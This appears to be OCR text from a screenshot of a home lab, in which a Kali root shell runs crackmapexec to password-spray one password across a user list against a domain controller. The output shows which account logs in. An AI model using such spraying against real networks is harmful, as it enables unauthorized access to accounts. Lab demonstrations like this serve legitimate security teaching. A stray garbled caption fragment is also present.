 ATTACKER - VMware Workstation
File Edit View VM Tabs Help
DC CLIENT2 ATTACKER
1 2 3 4 0:39
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# crackmapexec smb -u users.txt -p 'Mushroom!' 192.168.246.134
(root㉿kali)-[~]
# crackmapexec smb 192.168.246.134 -u users.txt -p 'Mushroom!'
SMB 192.168.246.134 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC)
(domain:evilcorp.com) (signing:True) (SMBv1:False)
SMB 192.168.246.134 445 DC [-] evilcorp.com\phillip:Mushroom! STATUS_
LOGON_FAILURE
SMB 192.168.246.134 445 DC [-] evilcorp.com\tyrell:Mushroom! STATUS_L
OGON_FAILURE
SMB 192.168.246.134 445 DC [+] evilcorp.com\scott:Mushroom!
(root㉿kali)-[~]
"the qu o hear"
#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.